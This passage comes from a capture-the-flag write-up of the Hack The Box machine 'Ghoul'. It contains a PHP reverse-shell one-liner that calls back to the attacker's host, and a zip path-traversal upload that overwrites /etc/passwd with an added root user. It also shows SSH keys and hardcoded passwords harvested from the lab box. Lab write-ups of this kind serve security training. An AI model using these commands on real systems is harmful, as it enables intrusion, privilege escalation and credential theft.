
The shell was successfully uploaded :

Now we can simply get a reverse shell, the usual nc shell didn’t work because nc wasn’t installed on the box so I used php instead :
php -r '$sock=fsockopen("10.10.xx.xx",1337);exec("/bin/sh -i <&3 >&3 2>&3");'

Privilege Escalation on Aogiri, User Flag
First thing I did after getting a shell was to get a stable shell :
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Aogiri:/var/www/html$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/ghoul# stty raw -echo
root@kali:~/Desktop/HTB/boxes/ghoul# nc -lvnp 1337
www-data@Aogiri:/var/www/html$ export TERM=screen
www-data@Aogiri:/var/www/html$
Then I checked /home, www-data couldnt access any of the directories :
www-data@Aogiri:/var/www/html$ cd /home/
www-data@Aogiri:/home$ ls -la
total 36
drwxr-xr-x 1 root root 4096 Dec 13 2018 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
drwx------ 1 Eto Eto 4096 Dec 13 2018 Eto
drwx------ 1 kaneki kaneki 4096 Dec 13 2018 kaneki
drwx------ 1 noro noro 4096 Dec 13 2018 noro
www-data@Aogiri:/home$ cd Eto/
bash: cd: Eto/: Permission denied
www-data@Aogiri:/home$ cd kaneki/
bash: cd: kaneki/: Permission denied
www-data@Aogiri:/home$ cd noro/
bash: cd: noro/: Permission denied
www-data@Aogiri:/home$ cd -
/var/www/html
www-data@Aogiri:/var/www/html$
So I had to escalate. By looking at the shell I uploaded I saw that it was created by root :
www-data@Aogiri:/var/www/html$ ls -la
total 352
drwxr-xr-x 1 root root 4096 Oct 4 11:17 .
drwxr-xr-x 1 root root 4096 Jan 22 2019 ..
drwxr-xr-x 1 root root 4096 Dec 13 2018 archives
-r-xr-xr-x 1 root root 10723 Dec 13 2018 blog.html
-r-xr-xr-x 1 root root 8977 Dec 13 2018 contact.html
dr-xr-xr-x 1 root root 4096 Dec 13 2018 css
-r-xr-xr-x 1 root root 37906 Dec 13 2018 eto.jpg
dr-xr-xr-x 1 root root 4096 Dec 13 2018 images
-r-xr-xr-x 1 root root 11000 Dec 13 2018 index.html
dr-xr-xr-x 1 root root 4096 Dec 13 2018 js
-r-xr-xr-x 1 root root 13721 Dec 13 2018 kaneki-ken.jpg
-rw-r--r-- 1 root root 239 Dec 13 2018 kaneki.html
-r-xr-xr-x 1 root root 112642 Dec 13 2018 kaneki.jpg
-r-xr-xr-x 1 root root 134 Dec 13 2018 kaneki.php
-r-xr-xr-x 1 root root 13721 Dec 13 2018 ken.jpg
dr-xr-xr-x 1 root root 4096 Dec 13 2018 less
-r-xr-xr-x 1 root root 18457 Dec 13 2018 noro.jpg
-r-xr-xr-x 1 root root 4865 Dec 13 2018 secret.php
-rw-r--r-- 1 root root 328 Oct 4 11:17 shell.php
-r-xr-xr-x 1 root root 18159 Dec 13 2018 tatara.jpg
dr-xr-xr-x 1 root root 4096 Dec 13 2018 uploads
dr-xr-xr-x 1 root root 4096 Dec 13 2018 users
www-data@Aogiri:/var/www/html$
So I tried to use the zip exploit again to overwrite /etc/passwd, but first I had to create the passwd file. I copied the one from the box :
www-data@Aogiri:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
kaneki:x:1000:1000::/home/kaneki:/bin/bash
Eto:x:1001:1001::/home/Eto:/bin/bash
noro:x:1002:1002::/home/noro:/bin/bash
www-data@Aogiri:/var/www/html$
I used openssl to generate the hash of the password (AAAA) :
root@kali:~/Desktop/HTB/boxes/ghoul# openssl passwd AAAA
gDlPrjU6SWeKo
Then I added a new user called rooot with the the uid 0 to the passwd file :
root@kali:~/Desktop/HTB/boxes/ghoul# echo "rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash" >> passwd
root@kali:~/Desktop/HTB/boxes/ghoul# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
kaneki:x:1000:1000::/home/kaneki:/bin/bash
Eto:x:1001:1001::/home/Eto:/bin/bash
noro:x:1002:1002::/home/noro:/bin/bash
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
root@kali:~/Desktop/HTB/boxes/ghoul#
After that I created the zip file like I did before :
root@kali:~/Desktop/HTB/boxes/ghoul# cd /etc/
root@kali:/etc# mv passwd passwd.1
root@kali:/etc# cp ~/Desktop/HTB/boxes/ghoul/passwd .
root@kali:/etc# cd -
/root/Desktop/HTB/boxes/ghoul
root@kali:~/Desktop/HTB/boxes/ghoul# zip passwd.zip ../../../../../../../../etc/passwd
adding: ../../../../../../../../etc/passwd (deflated 62%)
root@kali:~/Desktop/HTB/boxes/ghoul# rm /etc/passwd
root@kali:~/Desktop/HTB/boxes/ghoul# mv /etc/passwd.1 /etc/passwd
root@kali:~/Desktop/HTB/boxes/ghoul#
Then I uploaded it :
Now we can do su rooot and use AAAA as a password :
www-data@Aogiri:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
kaneki:x:1000:1000::/home/kaneki:/bin/bash
Eto:x:1001:1001::/home/Eto:/bin/bash
noro:x:1002:1002::/home/noro:/bin/bash
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
www-data@Aogiri:/var/www/html$ su rooot
Password:
root@Aogiri:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@Aogiri:/var/www/html#
And I could get the user flag from /home/kaneki :

We owned user.
Enumeration, Pivoting from Aogiri to kaneki-pc
After getting root I couldn’t find the root flag :
root@Aogiri:/home/kaneki# cd /root/
root@Aogiri:~# ls -la
total 48
drwx------ 1 root root 4096 Apr 28 14:17 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 13 2018 .bashrc
drwx------ 1 root root 4096 Dec 13 2018 .cache
-rw-r--r-- 1 root root 148 Dec 13 2018 .profile
-rw-r--r-- 1 root root 0 Jan 22 2019 .selected_editor
drw------- 1 root root 4096 Dec 13 2018 .ssh
-rw------- 1 root root 12094 Apr 28 14:17 .viminfo
root@Aogiri:~#
So I started to enumerate the home directories, web and configuration files.
Every user had some notes (hints) in their home directory :
Eto :
root@Aogiri:/home/Eto# ls -al
total 40
drwx------ 1 Eto Eto 4096 Dec 13 2018 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rwx------ 1 Eto Eto 220 Dec 13 2018 .bash_logout
-rwx------ 1 Eto Eto 3771 Dec 13 2018 .bashrc
-rwx------ 1 Eto Eto 807 Dec 13 2018 .profile
drwx------ 1 Eto Eto 4096 Dec 13 2018 .ssh
-rwx------ 1 Eto Eto 92 Dec 13 2018 alert.txt
root@Aogiri:/home/Eto# cat alert.txt
Hey Noro be sure to keep checking the humans for IP logs and chase those little shits down!
root@Aogiri:/home/Eto#
kaneki :
root@Aogiri:/home/kaneki# ls -al
total 92
drwx------ 1 kaneki kaneki 4096 Dec 13 2018 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rwx------ 1 kaneki kaneki 220 Dec 13 2018 .bash_logout
-rwx------ 1 kaneki kaneki 3771 Dec 13 2018 .bashrc
-rwx------ 1 kaneki kaneki 807 Dec 13 2018 .profile
drwx------ 1 kaneki kaneki 4096 Dec 13 2018 .ssh
-rw------- 1 kaneki kaneki 1802 Dec 13 2018 .viminfo
-rw------- 1 kaneki kaneki 148 Dec 13 2018 note.txt
-rwx------ 1 kaneki kaneki 136 Dec 13 2018 notes
-rwx------ 1 kaneki kaneki 39382 Dec 13 2018 secret.jpg
-rwx------ 1 kaneki kaneki 33 Dec 13 2018 user.txt
root@Aogiri:/home/kaneki# cat note.txt
Vulnerability in Gogs was detected. I shutdown the registration function on our server, please ensure that no one gets access to the test accounts.
root@Aogiri:/home/kaneki# cat notes
I've set up file server into the server's network ,Eto if you need to transfer files to the server can use my pc.
DM me for the access.
root@Aogiri:/home/kaneki#
noro :
root@Aogiri:/home# cd noro/
root@Aogiri:/home/noro# ls -al
total 40
drwx------ 1 noro noro 4096 Dec 13 2018 .
drwxr-xr-x 1 root root 4096 Dec 13 2018 ..
lrwxrwxrwx 1 root root 9 Dec 29 2018 .bash_history -> /dev/null
-rwx------ 1 noro noro 220 Dec 13 2018 .bash_logout
-rwx------ 1 noro noro 3771 Dec 13 2018 .bashrc
-rwx------ 1 noro noro 807 Dec 13 2018 .profile
drwx------ 1 noro noro 4096 Dec 13 2018 .ssh
-rwx------ 1 noro noro 24 Dec 13 2018 to-do.txt
root@Aogiri:/home/noro# cat to-do.txt
Need to update backups.
root@Aogiri:/home/noro#
I could also get ssh info for the 3 users :
root@Aogiri:/home/Eto/.ssh# ls -al
total 28
drwx------ 1 Eto Eto 4096 Dec 13 2018 .
drwx------ 1 Eto Eto 4096 Dec 13 2018 ..
-rwx------ 1 Eto Eto 392 Dec 13 2018 authorized_keys
-rwx------ 1 Eto Eto 1675 Dec 13 2018 id_rsa
-rwx------ 1 Eto Eto 392 Dec 13 2018 id_rsa.pub
root@Aogiri:/home/Eto/.ssh# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDzKoGE8Z9QDJDlC52zJFtQHHvZGxXgLi8fnYCOCi6GvuDV+ZNt3krFCwbkn02HAExvj1J9GXkPbZGNwMlYOYNZPqVOT7RRJML9yQNKxl4FW2IX4R23DPN17i/vjF4Gyjkk05H+P4QXsk34KZ71SOT+KMGTJ2tpV+VUKAl6jlMJM5ahDAPgrA6k2DOLk+oRF4c7Riwc2xz3/PNI/EJR8MMK5tP8bp6NUPt2AtCLO495dBFeGX6I164G5csjxxJKx5mzgjJsv5BL0l4H0RvLobDoXF++Lm3r580R6dVFsSlkC7TLJ8oscreVs6cfanQwc0E7zs61dipl5q9ceW1XWK/J Eto@Aogiri
root@Aogiri:/home/Eto/.ssh# cd ../../kaneki/.ssh/
root@Aogiri:/home/kaneki/.ssh# ls -la
total 28
drwx------ 1 kaneki kaneki 4096 Dec 13 2018 .
drwx------ 1 kaneki kaneki 4096 Dec 13 2018 ..
-rwx------ 1 kaneki kaneki 797 Dec 13 2018 authorized_keys
-rwx------ 1 kaneki kaneki 1766 Dec 13 2018 id_rsa
-rwx------ 1 kaneki kaneki 395 Dec 13 2018 id_rsa.pub
root@Aogiri:/home/kaneki/.ssh# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDhK6T0d7TXpXNf2anZ/02E0NRVKuSWVslhHaJjUYtdtBVxCJg+wv1oFGPij9hgefdmFIKbvjElSr+rMrQpfCn6v7GmaP2QOjaoGPPX0EUPn9swnReRgi7xSKvHzru/ESc9AVIQIaeTypLNT/FmNuyr8P+gFLIq6tpS5eUjMHFyd68SW2shb7GWDM73tOAbTUZnBv+z1fAXv7yg2BVl6rkknHSmyV0kQJw5nQUTm4eKq2AIYTMB76EcHc01FZo9vsebBnD0EW4lejtSI/SRC+YCqqY+L9TZ4cunyYKNOuAJnDXncvQI8zpE+c50k3UGIatnS5f2MyNVn1l1bYDFQgYl kaneki_pub@kaneki-pc
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsiPbWC8feNW7o6emQUk12tFOcucqoS/nnKN/LM3hCtPN8r4by8Ml1IR5DctjeurAmlJtXcn8MqlHCRbR6hZKydDwDzH3mb6M/gCYm4fD9FppbOdG4xMVGODbTTPV/h2Lh3ITRm+xNHYDmWG84rQe++gJImKoREkzsUNqSvQv4rO1RlO6W3rnz1ySPAjZF5sloJ8Rmnk+MK4skfj00Gb2mM0/RNmLC/rhwoUC+Wh0KPkuErg4YlqD8IB7L3N/UaaPjSPrs2EDeTGTTFI9GdcT6LIaS65CkcexWlboQu3DDOM5lfHghHHbGOWX+bh8VHU9JjvfC8hDN74IvBsy120N5 kaneki@Aogiri
root@Aogiri:/home/kaneki/.ssh# cd ../../noro/.ssh/
root@Aogiri:/home/noro/.ssh# ls -al
total 28
drwx------ 1 noro noro 4096 Dec 13 2018 .
drwx------ 1 noro noro 4096 Dec 13 2018 ..
-rwx------ 1 noro noro 393 Dec 13 2018 authorized_keys
-rwx------ 1 noro noro 1675 Dec 13 2018 id_rsa
-rwx------ 1 noro noro 393 Dec 13 2018 id_rsa.pub
root@Aogiri:/home/noro/.ssh# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDAIchqQ1i+uOQ4jckHbO8sdtks3Cm6Ygie9youcFvqH6rBSxqWdQn8PdQ/HgrXN+RvED28aRC0kkzACL79gx9RGS4/kxqZBlPyP9mu7BWmC1J0NLACws0mvinztpixUaNj2w4WaBBe2+MpfeRoo9Abk4sBcZC7De6ZZl6RRqrdsb1kTZSWMXyxIOJMZrc+3dAc5+faujSkyeVbudjSlLf3g8xis/uSE3OvGhF4ypYDGDSRYbLY8oScDNU0eQexGMXYcY10z5f69hnrvaZ8wkvTKXwqHoMpgtjBz5NxewnY6UqhdMn0LkEeZdtK6UPRHdfSwoxjOgSyjaEmhU013d+p noro@Aogiri
root@Aogiri:/home/noro/.ssh#
In kaneki’s authorized_keys there was a public key for kaneki_pub@kaneki-pc, with that and the hints about kaneki’s pc and the other file server it was obvious that we need to pivot to another host. But before that I could find some passwords in /var/www/html/users/login.php :
<?php session_start(); /* Starts the session */
/* Check Login form submitted */
if(isset($_POST['Submit'])){
/* Define username and associated password array */
$logins = array('kaneki' => '123456','noro' => 'password123','admin' => 'abcdef');
/* Check and assign submitted Username and Password to new variable */
$Username = isset($_POST['Username']) ? $_POST['Username'] : '';
$Password = isset($_POST['Password']) ? $_POST['Password'] : '';
/* Check Username and Password existence in defined array */
if (isset($logins[$Username]) && $logins[$Username] == $Password){
/* Success: Set session variables and redirect to Protected page */
$_SESSION['UserData']['Username']=$logins[$Username];
header("location:index.php");
exit;
} else {
/*Unsuccessful attempt: Set error message */
$msg="<span style='color:red'>Invalid Login Details</span>";
}
}
?>
And in /usr/share/tomcat7/conf/tomcat-users.xml :
<?xml version='1.0' encoding='utf-8'?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users>
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<user username="admin" password="admin" roles="admin" />
<role rolename="admin" />
<!--<user username="admin" password="test@aogiri123" roles="admin" />
<role rolename="admin" />-->
</tomcat-users>
123456, password123 and test@aogiri123. Maybe we’ll need them later.
I checked the other interfaces :
root@Aogiri:/home/noro# ifconfig
